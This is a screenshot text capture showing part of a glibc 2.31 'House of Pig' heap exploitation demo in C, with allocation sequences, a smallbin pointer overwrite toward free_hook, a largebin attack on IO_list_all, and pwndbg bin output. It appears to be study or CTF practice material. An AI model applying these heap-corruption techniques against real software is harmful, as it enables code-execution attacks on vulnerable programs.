 In file: /home/c4se/e/test/heap_exploit_2.31/house_of_pig/house_of_pig.c
48
49
回收站
50 //smallbins[1]
51 s1 = calloc(1,0x420);
52 pad = calloc(1,0x120);
53 free(s1);
54 calloc(1,0x380);
55 calloc(1,0x100);
56 //smallbins[2]
57 s2 = calloc(1,0x420);
58 pad = calloc(1,0x120);
59 free(s2);
60 calloc(1,0x380);
61 calloc(1,0x100);
62
► 63 *(size_t*)((s2+0x380)+0x18) = free_hook-0x20;
64 calloc(1,0x90);
65
66 //second largebin attack
67
68 size_t *o1 = calloc(1,0x428);
69 size_t *q1 = calloc(1,0x118);
70 size_t *o2 = calloc(1,0x418);
71 size_t *q2 = calloc(1,0x118);
72
73 free(o1);
74 size_t *o3 = calloc(1,0x438);
75 free(o2);
76
77 o1[3] = (size_t)(IO_list_all-0x20);
78 size_t *o4 = calloc(1,0x438);
pwndbg> bins
tcachebins
0xa0 [  5]: 0x405540 —▸ 0x4054a0 —▸ 0x405400 —▸ 0x405360 —▸ 0x4052c0 ◂— 0x0
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
0xa0: 0x407100 —▸ 0x406a90 —▸ 0x7ffff7fabc70 (main_arena+240) ◂— 0x407100
largebins
empty
pwndbg>